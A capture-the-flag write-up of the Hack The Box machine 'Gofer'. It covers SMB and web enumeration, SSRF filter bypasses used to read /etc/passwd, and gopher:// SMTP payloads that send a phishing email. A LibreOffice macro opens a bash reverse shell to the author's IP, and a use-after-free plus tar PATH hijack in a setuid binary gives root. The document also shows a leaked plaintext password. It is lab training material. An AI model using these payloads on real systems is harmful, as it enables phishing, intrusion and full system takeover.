Summary
As the first active hard box I’ve gone out of my way to try I would say this was a serene experience. Learning about the protocol gopher:// along with using SSRF to exploit SMTP was rather unique. And I’m never one to shy away from a nice binary exploitation.
Enumeration
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $nmap -sC 10.10.11.225
Starting Nmap 7.92 ( https://nmap.org ) at 2023-09-16 17:23 CDT
Nmap scan report for 10.10.11.225
Host is up (0.20s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 aa:25:82:6e:b8:04:b6:a9:a9:5e:1a:91:f0:94:51:dd (RSA)
| 256 18:21:ba:a7:dc:e4:4f:60:d7:81:03:9a:5d:c2:e5:96 (ECDSA)
|_ 256 a4:2d:0d:45:13:2a:9e:7f:86:7a:f6:f7:78:bc:42:d9 (ED25519)
25/tcp filtered smtp
80/tcp open http
|_http-title: Did not follow redirect to http://gofer.htb/
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
|_nbstat: NetBIOS name: GOFER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2023-09-16T22:24:44
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Port 445 - smb
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $smbclient -L //10.10.11.225/
Enter WORKGROUP\raccoon's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
shares Disk
IPC$ IPC IPC Service (Samba 4.13.13-Debian)
SMB1 disabled -- no workgroup available
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $smbclient //10.10.11.225/shares
Enter WORKGROUP\raccoon's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Oct 28 14:32:08 2022
.. D 0 Fri Apr 28 06:59:34 2023
.backup DH 0 Thu Apr 27 07:49:32 2023
5061888 blocks of size 1024. 1980636 blocks available
smb: \> cd .backup
smb: \.backup\> ls
. D 0 Thu Apr 27 07:49:32 2023
.. D 0 Fri Oct 28 14:32:08 2022
mail N 1101 Thu Apr 27 07:49:32 2023
5061888 blocks of size 1024. 1980576 blocks available
smb: \.backup\> get mail
getting file \.backup\mail of size 1101 as mail (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
smb: \.backup\> ^C
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $cat mail
From jdavis@gofer.htb Fri Oct 28 20:29:30 2022
Return-Path: <jdavis@gofer.htb>
X-Original-To: tbuckley@gofer.htb
Delivered-To: tbuckley@gofer.htb
Received: from gofer.htb (localhost [127.0.0.1])
by gofer.htb (Postfix) with SMTP id C8F7461827
for <tbuckley@gofer.htb>; Fri, 28 Oct 2022 20:28:43 +0100 (BST)
Subject:Important to read!
Message-Id: <20221028192857.C8F7461827@gofer.htb>
Date: Fri, 28 Oct 2022 20:28:43 +0100 (BST)
From: jdavis@gofer.htb
Hello guys,
Our dear Jocelyn received another phishing attempt last week and his habit of clicking on links without paying much attention may be problematic one day. That's why from now on, I've decided that important documents will only be sent internally, by mail, which should greatly limit the risks. If possible, use an .odt format, as documents saved in Office Word are not always well interpreted by Libreoffice.
PS: Last thing for Tom; I know you're working on our web proxy but if you could restrict access, it will be more secure until you have finished it. It seems to me that it should be possible to do so via <Limit>
Port 80 - http
Nothing else to see besides this page initially. Time for some directory and subdomain scanning, there was a mention of a web proxy in that mail backup.
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $dirsearch -u http://proxy.gofer.htb
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/raccoon/_hacking/HackTheBox/Active/Gofer/reports/http_proxy.gofer.htb/_23-09-17_13-51-46.txt
Target: http://proxy.gofer.htb/
[13:51:46] Starting:
[13:51:49] 403 - 280B - /.ht_wsr.txt
[13:51:49] 403 - 280B - /.htaccess.sample
[13:51:49] 403 - 280B - /.htaccess.orig
[13:51:49] 403 - 280B - /.htaccess.save
[13:51:49] 403 - 280B - /.htaccess_orig
[13:51:49] 403 - 280B - /.htaccessOLD
[13:51:49] 403 - 280B - /.htaccessOLD2
[13:51:49] 403 - 280B - /.htaccess.bak1
[13:51:50] 403 - 280B - /.html
[13:51:49] 403 - 280B - /.htaccessBAK
[13:51:49] 403 - 280B - /.htaccess_extra
[13:51:49] 403 - 280B - /.htm
[13:51:50] 403 - 280B - /.htpasswds
[13:51:50] 403 - 280B - /.htpasswd_test
[13:51:50] 403 - 280B - /.httr-oauth
[13:51:49] 403 - 280B - /.htaccess_sc
[13:51:51] 403 - 280B - /.php
[13:52:43] 403 - 280B - /server-status
[13:52:43] 403 - 280B - /server-status/
Task Completed
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $ffuf -w /opt/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://gofer.htb -H "Host: FUZZ.gofer.htb" -mc 200,401
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.4.1-dev
________________________________________________
:: Method : GET
:: URL : http://gofer.htb
:: Wordlist : FUZZ: /opt/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.gofer.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,401
________________________________________________
proxy [Status: 401, Size: 462, Words: 42, Lines: 15, Duration: 46ms]
:: Progress: [114441/114441] :: Job [1/1] :: 754 req/sec :: Duration: [0:02:52] :: Errors: 0 ::
Add proxy.gofer.htb to my hosts file and head on over.
Username and password required to access this with a GET, I use dirsearch again on this subdomain and it seems I cannot access anything w/o credentials from a GET request. I throw out a POST scan with dirsearch to find any misconfigured files.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $dirsearch -u http://proxy.gofer.htb -m POST
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: POST | Threads: 25 | Wordlist size: 11460
Output File: /home/raccoon/_hacking/HackTheBox/Active/Gofer/reports/http_proxy.gofer.htb/_23-09-17_13-54-38.txt
Target: http://proxy.gofer.htb/
[13:54:38] Starting:
[13:54:42] 403 - 280B - /.ht_wsr.txt
[13:54:42] 403 - 280B - /.htaccess.sample
[13:54:42] 403 - 280B - /.htaccess_orig
[13:54:42] 403 - 280B - /.htaccess_sc
[13:54:42] 403 - 280B - /.htaccess.save
[13:54:42] 403 - 280B - /.htaccess.bak1
[13:54:42] 403 - 280B - /.htaccess.orig
[13:54:42] 403 - 280B - /.htaccessOLD2
[13:54:42] 403 - 280B - /.html
[13:54:42] 403 - 280B - /.htaccessBAK
[13:54:42] 403 - 280B - /.htpasswd_test
[13:54:42] 403 - 280B - /.httr-oauth
[13:54:42] 403 - 280B - /.htaccessOLD
[13:54:42] 403 - 280B - /.htm
[13:54:42] 403 - 280B - /.htpasswds
[13:54:42] 403 - 280B - /.htaccess_extra
[13:54:44] 403 - 280B - /.php
[13:55:19] 200 - 94B - /index.php
[13:55:20] 200 - 94B - /index.php/login/
[13:55:40] 403 - 280B - /server-status
[13:55:40] 403 - 280B - /server-status/
Task Completed
User as jhudson
SSRF through proxy
Well that’s a start at the very least. I’ll read the response data with curl and go from there.
─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $curl -X POST http://proxy.gofer.htb/index.php
<!-- Welcome to Gofer proxy -->
<html><body>Missing URL parameter !</body></html>
I suppose a proxy requiring a url shouldn’t be a surprise to me. Going through the normal motions I test localhost addresses and file addresses to check what further enumeration I can do from here.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $curl -X POST http://proxy.gofer.htb/index.php?url=localhost
<!-- Welcome to Gofer proxy -->
<html><body>Blacklisted keyword: localhost !</body></html>
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $curl -X POST http://proxy.gofer.htb/index.php?url=127.0.0.1
<!-- Welcome to Gofer proxy -->
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1.0" name="viewport">
<title>Gofer</title>
<meta content="" name="description">
<meta content="" name="keywords">
<!-- Favicons -->
<link href="assets/img/favicon.png" rel="icon">
<link href="assets/img/apple-touch-icon.png" rel="apple-touch-icon">
<!-- Google Fonts -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">
--THE REST OF gofer.htb LANDING PAGE--
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $curl -X POST http://proxy.gofer.htb/index.php?url=file://etc/passwd
<!-- Welcome to Gofer proxy -->
<html><body>Blacklisted keyword: file:// !</body></html>
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $curl -X POST http://proxy.gofer.htb/index.php?url=file:/etc/passwd
<!-- Welcome to Gofer proxy -->
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jhudson:x:1000:1000:Jocelyn Hudson,,,:/home/jhudson:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
postfix:x:106:113::/var/spool/postfix:/usr/sbin/nologin
jdavis:x:1001:1001::/home/jdavis:/bin/bash
tbuckley:x:1002:1002::/home/tbuckley:/bin/bash
ablake:x:1003:1003::/home/ablake:/bin/bash
tcpdump:x:107:117::/nonexistent:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
So I have LFI and SSRF wherever I want permitting I don’t trip one of the hard coded filters. Inside of passwd we can see that Jocelyn who likes to click every link from their email is jhudson as a user, and presumably jhudson@gofer.htb for email address. There was another odd response where if I try to read a directory that exists it ends the response with a 1.
If I really wanted to here I could make a scanner to completely brute force the readable filesystem for jhudson and recreate the environment in it’s totality, or scan every single process but for now I should take the easier approach.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $curl -X POST http://proxy.gofer.htb/index.php?url=file:/var/www/
<!-- Welcome to Gofer proxy -->
1
My guess here is that if I can spoof an email to jhudson I can get them to open the link permitting it is a .odt file. Or maybe I need to construct a link that downloads a document which I can assume will be opened.
Sending Emails with SMTP
https://infosecwriteups.com/server-side-request-forgery-to-internal-smtp-access-dea16fe37ed2
This link identifies the namesake of the box: Gofer: the gopher:// protocol which can be used to send mail through SMTP. Here is a python script to automate the payload creation for gopher.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer/Gopherus]
└──╼ $python2 gopherus.py --exploit smtp
________ .__
/ _____/ ____ ______ | |__ ___________ __ __ ______
/ \ ___ / _ \\____ \| | \_/ __ \_ __ \ | \/ ___/
\ \_\ ( <_> ) |_> > Y \ ___/| | \/ | /\___ \
\______ /\____/| __/|___| /\___ >__| |____//____ >
\/ |__| \/ \/ \/
author: $_SpyD3r_$
Give Details to send mail:
Mail from : raccoon@gofer.htb
Mail To : jhudson@gofer.htb
Subject : Get Owned
Message : http://10.10.14.5/raccoon.odt
Your gopher link is ready to send Mail:
gopher://127.0.0.1:25/_MAIL%20FROM:raccoon%40gofer.htb%0ARCPT%20To:jhudson%40gofer.htb%0ADATA%0AFrom:raccoon%40gofer.htb%0ASubject:Get%20Owned%0AMessage:http://10.10.14.5/raccoon.odt%0A.
-----------Made-by-SpyD3r-----------
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer/Gopherus]
└──╼ $curl -X POST http://proxy.gofer.htb/index.php?url=gopher://127.0.0.1:25/_MAIL%20FROM:raccoon%40gofer.htb%0ARCPT%20To:jhudson%40gofer.htb%0ADATA%0AFrom:raccoon%40gofer.htb%0ASubject:Get%20Owned%0AMessage:http://10.10.14.5/raccoon.odt%0A.
<!-- Welcome to Gofer proxy -->
<html><body>Blacklisted keyword: /127 !</body></html>
Another blacklisted string. Though this one is actually pretty simple to get around. https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery/url-format-bypass labels many ways to get past url filtering, the relevant one here is decimal bypass which is the first I try.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer/Gopherus]
└──╼ $curl -X POST http://proxy.gofer.htb/index.php?url=gopher://2130706433:25/_MAIL%20FROM:raccoon%40gofer.htb%0ARCPT%20To:jhudson%40gofer.htb%0ADATA%0AFrom:raccoon%40gofer.htb%0ASubject:Nigerian%20Prince%0AMessage:PleAs3%20click%2010.10.14.5:8080/raccoon.odt%0A.
<!-- Welcome to Gofer proxy -->
At this point I do have a rough idea of what to do, but that payload isn’t giving me the results I was hoping for. I end up coming across an SMTP command way to send an email and format my payload around that.
https://en.wikipedia.org/wiki/Simple_Mail_Transfer_Protocol
S: 220 smtp.example.com ESMTP Postfix
C: HELO relay.example.org
S: 250 Hello relay.example.org, I am glad to meet you
C: MAIL FROM:<bob@example.org>
S: 250 Ok
C: RCPT TO:<alice@example.com>
S: 250 Ok
C: RCPT TO:<theboss@example.com>
S: 250 Ok
C: DATA
S: 354 End data with <CR><LF>.<CR><LF>
C: From: "Bob Example" <bob@example.org>
C: To: "Alice Example" <alice@example.com>
C: Cc: theboss@example.com
C: Date: Tue, 15 Jan 2008 16:02:43 -0500
C: Subject: Test message
C:
C: Hello Alice.
C: This is a test message with 5 header fields and 4 lines in the message body.
C: Your friend,
C: Bob
C: .
S: 250 Ok: queued as 12345
C: QUIT
S: 221 Bye
{The server closes the connection}
The stripped important bits end up becoming the following:
gopher://2130706433:25/xHELO%0a%0d
MAIL FROM:<raccoon@gofer.htb>%0a%0d
RCPT TO:<jhudson@gofer.htb>%0a%0d
DATA%0a%0d
From: <raccoon@gofer.htb>%0a%0d
To: <jhudson@gofer.htb>%0a%0d
Subject: Nigerian Prince%0a%0d
%0a%0d
<a href='http://10.10.14.5:8080/raccoon.odt'>click me for 1 million</a>%0a%0d
%0a%0d
%0a%0d
.%0a%0d
QUIT%0a%0d
Those special characters are line feed and carriage return, which end the current line and move to the next (\r\n normally but it didn’t like it in my testing). And if you are converting this payload yourself be sure to remove the instances of %0a after urlencoding. Final payload as follows:
gopher://2130706433:25/xHELO%250d%250aMAIL%20FROM:%3Craccoon@gofer.htb%3E%250d%250aRCPT%20TO:%3Cjhudson@gofer.htb%3E%250d%250aDATA%250d%250aFrom:%20%3Craccoon@gofer.htb%3E%250d%250aTo:%20%3Cjhudson@gofer.htb%3E%250d%250aSubject:%20Nigerian%20Prince%250d%250a%250d%250a%3Ca%20href='http://10.10.14.5:8080/raccoon.odt'%3Eclick%20me%20for%201%20million%3C/a%3E%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a
To recap this is an email from my nonexistent account to jhudson with a url that sends a download request to my address when clicked.

And the server results:
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer/Gopherus]
└──╼ $httpserver
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.225 - - [17/Sep/2023 15:44:09] code 404, message File not found
10.10.11.225 - - [17/Sep/2023 15:44:09] "GET /raccoon.odt' HTTP/1.1" 404 -
10.10.11.225 - - [17/Sep/2023 15:45:08] code 404, message File not found
10.10.11.225 - - [17/Sep/2023 15:45:08] "GET /raccoon.odt' HTTP/1.1" 404 -
Payload time!
Malicious .odt
https://jamesonhacking.blogspot.com/2022/03/using-malicious-libreoffice-calc-macros.html is a rough reference to macros within libreoffice calc but these macros can be applied to writer which would save in the .odt format as specified. Literally use the shell function and run any code I feel like, now I know why scammers do this stuff it’s remarkably simple even with libre.
REM ***** BASIC *****
Sub evil
Shell("bash -c 'bash -i >& /dev/tcp/10.10.14.5/7777 0>&1'")
End Sub
The steps: Go to Tools>Macros>Organize Macros>Basic and select the untitled document just created and press New. Add the code and close the macro editing window. Then reopen Tools>Macros>Organize Macros>Basic and select the newly created module then Assign it to Open Document under the Events section. Save and boom you have a document “Microsoft Tech Support” would be proud of.
Send the payload, set up the listener, and:
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer/Gopherus]
└──╼ $nc -nvlp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.11.225 51410
bash: cannot set terminal process group (50326): Inappropriate ioctl for device
bash: no job control in this shell
bash: /home/jhudson/.bashrc: Permission denied
jhudson@gofer:/usr/bin$ whoami
whoami
jhudson
jhudson@gofer:/usr/bin$ cd ~
cd ~
jhudson@gofer:~$ cat user.txt
cat user.txt
daeaf6da21----------------------
User as tbuckley
pspy64
As is standard with any foothold I run pspy64, search for SUIDs, and use Sudo -l. Here pspy64 spits out literal credentials for another user.
2023/09/17 23:08:01 CMD: UID=0 PID=50619 | /usr/bin/curl http://proxy.gofer.htb/?url=http://gofer.htb --user tbuckley:ooP4dietie3o_hquaeti
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $ssh tbuckley@gofer.htb
The authenticity of host 'gofer.htb (10.10.11.225)' can't be established.
ECDSA key fingerprint is SHA256:wPGpMM/+2YYUKDqSgYzqX13Woe0Jds0kUxIUO6/UCOk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'gofer.htb,10.10.11.225' (ECDSA) to the list of known hosts.
tbuckley@gofer.htb's password:
Linux gofer.htb 5.10.0-23-amd64 #1 SMP Debian 5.10.179-2 (2023-07-14) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have no mail.
tbuckley@gofer:~$
Root
Binary Exploitation
Same method as with jhudson and we find the binary of notes.
tbuckley@gofer:~$ find / -perm /4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/fusermount
/usr/bin/mount
/usr/bin/passwd
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/local/bin/notes
tbuckley@gofer:~$ file /usr/local/bin/notes
/usr/local/bin/notes: setuid, setgid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=6a9c0faa06eabfa48a864bb7341f29deecd7e9e3, for GNU/Linux 3.2.0, not stripped
When finding binaries it’s a simple first step to run strings on it to find any (improperly) hard coded values. In this case I do see the makings of a note taking tool and some related responses including an access denied message.
tbuckley@gofer:~$ strings /usr/local/bin/notes
/lib64/ld-linux-x86-64.so.2
setuid
exit
__isoc99_scanf
puts
printf
memset
malloc
system
getuid
__cxa_finalize
setgid
strcmp
__libc_start_main
free
libc.so.6
GLIBC_2.7
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
admi
userH
[]A\A]A^A_
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice:
Choose an username:
%23s
Username: %s
Role: %s
First create an user!
Write your note:
%39s
Note: %s
Coming soon!
admin
Access granted!
tar -czvf /root/backups/backup_notes.tar.gz /opt/notes
Access denied: you don't have the admin role!
;*3$"
GCC: (Debian 10.2.1-6) 10.2.1 20210110
--ALL ELSE IRRELEVANT--
Okay from here I grab the base64 of notes and transfer it to my machine to analyze it with ghidra. And after sifting around in the basic functionality below are my findings.
case 1:
local_10 = malloc(0x28);
if (local_10 == (void *)0x0) {
/* WARNING: Subroutine does not return */
exit(-1);
}
memset(local_10,0,0x18);
memset((void *)((long)local_10 + 0x18),0,0x10);
_Var1 = getuid();
if (_Var1 == 0) {
*(undefined4 *)((long)local_10 + 0x18) = 0x696d6461;
*(undefined *)((long)local_10 + 0x1c) = 0x6e;
}
else {
*(undefined4 *)((long)local_10 + 0x18) = 0x72657375;
}
printf("Choose an username: ");
__isoc99_scanf(&DAT_00102144,local_10);
puts("");
break;
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $echo 0x6e696d6461 | xxd -r -p
nimda
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Gofer]
└──╼ $echo 0x72657375 | xxd -r -p
resu
Option 1 lets you assign a username, then checks if you are root and sets the second part of the allocated variable space to the user permissions you deserve, user or admin. The first portion of the declared space is 24 characters long, this will be important in a moment.
case 3:
if (local_10 != (void *)0x0) {
free(local_10);
}
break;
Free is used here to create a dangling pointer, that is to say that the pointer exists but the data inside is wiped. The next allocation of memory will overwrite that space and the local_10 0x10 variable will return whatever data is inside of the newly declared variable (if long enough). Option 3 is how we can wipe the data from the declared variable but retain the pointer.
case 4:
local_18 = malloc(0x28);
memset(local_18,0,0x28);
if (local_18 == (void *)0x0) {
/* WARNING: Subroutine does not return */
exit(-1);
}
puts("Write your note:");
__isoc99_scanf(&DAT_0010218b,local_18);
break;
Here option 4 allows us to make a note, after allocating the exact amount of space as the last variable in Option 1. Then we can write the note with 24 1’s and the word admin to grant us admin permissions when it checks.
case 8:
if (local_10 == (void *)0x0) {
puts("First create an user!\n");
}
else {
iVar2 = strcmp((char *)((long)local_10 + 0x18),"admin");
if (iVar2 == 0) {
puts("Access granted!");
setuid(0);
setgid(0);
system("tar -czvf /root/backups/backup_notes.tar.gz /opt/notes");
}
else {
puts("Access denied: you don\'t have the admin role!\n");
}
Here in the backup option we see where our whole plan comes together. This is where the dangling pointer checks the newly created variable for what role we are, then runs tar as root. I’ll test all of this out before trying the next step.
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 1
Choose an username: tmp
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 3
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 4
Write your note:
111111111111111111111111admin
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 8
Access granted!
tar: Removing leading `/' from member names
/opt/notes/
Excellent we tricked it into thinking we are admin. Now from here the simplest thing to do is create a new tar executable and add another path variable to run our version of tar. The reason I can do this is the tar command run by the binary does not specify the tool’s location and I have permissions to change the PATH environment variable.
tbuckley@gofer:~$ echo '#!/bin/bash' > tar
tbuckley@gofer:~$ echo 'chmod u+s /bin/bash' >> tar
tbuckley@gofer:~$ PATH=~:$PATH
tbuckley@gofer:~$ notes
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 1
Choose an username: tmp
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 3
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 4
Write your note:
111111111111111111111111admin
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 8
Access granted!
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice: 9
tbuckley@gofer:~$ /bin/bash -p
bash-5.1# cat /root/root.txt
4eca09056a----------------------
bash-5.1#